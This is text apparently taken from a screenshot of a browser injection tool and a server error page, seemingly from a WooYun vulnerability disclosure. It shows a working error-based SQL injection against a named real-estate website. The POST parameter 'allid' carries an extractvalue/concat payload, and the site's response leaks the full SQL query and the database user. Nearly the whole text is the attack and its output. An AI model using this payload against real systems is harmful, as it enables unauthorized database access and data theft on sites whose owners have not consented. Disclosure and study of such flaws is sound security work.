 Load URL
http://old.zmdfdc.com/index.php?s=wap/index/tools&catid=1&t=maplist
Split URL
Execute
Enable Post data Enable Referrer
Post data
allid=1,2,3,extractvalue(1, concat(0x5c, (select user() limit 1))))#
返回
House5
当前位置：3
错误语句 : SELECT * FROM `zmdfdc`.`h5_house` WHERE id in (extractvalue(1, concat(0x5c, (select user() limit 1))))#) ORDER BY id DESC LIMIT 20
错误提示 : XPATH syntax error: '\zmdfdc@localhost'
错误编号 : 1105
错误信息 : XPATH syntax error: '\zmdfdc@localhost'
提交错误信息?
www.wooyun.org